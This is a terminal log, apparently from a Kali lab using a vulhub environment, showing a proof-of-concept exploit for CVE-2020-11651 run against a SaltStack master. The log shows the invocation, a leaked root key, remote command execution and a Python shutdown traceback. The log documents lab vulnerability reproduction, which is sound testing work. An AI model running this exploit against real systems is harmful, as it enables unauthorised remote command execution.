 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/saltstack/CVE-2020-11651]
└─# python CVE-2020-11651.py 192.168.174.128 master "touch /tmp/awesome_poc"
Attempting to ping master at 192.168.174.128
Retrieved root key: SdDZQApILqRx/o6fNCPqV6ZjU7rOpP7n0AiTu1gIJs89ZO0ETVkZwN5sxgxktHnk8sR09rDw6nE=
Got response for attempting master shell: {'tag': 'salt/run/20220228114448676885', 'jid': '20220228114448676885'}. Looks promising!
Exception ignored in: <function AsyncZeroMQReqChannel.__del__ at 0x7f643016f0d0>
Traceback (most recent call last):
  File "/usr/local/lib/python3.9/dist-packages/salt/transport/zeromq.py", line 185, in __del__
  File "/usr/local/lib/python3.9/dist-packages/salt/transport/zeromq.py", line 180, in close
  File "/usr/local/lib/python3.9/dist-packages/salt/transport/zeromq.py", line 1072, in close
  File "/usr/local/lib/python3.9/dist-packages/salt/transport/zeromq.py", line 1147, in close
  File "/usr/local/lib/python3.9/dist-packages/zmq/eventloop/zmqstream.py", line 405, in close
  File "/usr/local/lib/python3.9/dist-packages/salt/ext/tornado/ioloop.py", line 737, in remove_handler
  File "/usr/local/lib/python3.9/dist-packages/salt/ext/tornado/ioloop.py", line 659, in split_fd
  File "/usr/local/lib/python3.9/dist-packages/zmq/sugar/socket.py", line 255, in fileno
  File "/usr/local/lib/python3.9/dist-packages/zmq/sugar/attrsettr.py", line 48, in __getattr__
ImportError: sys.meta_path is None, Python is likely shutting down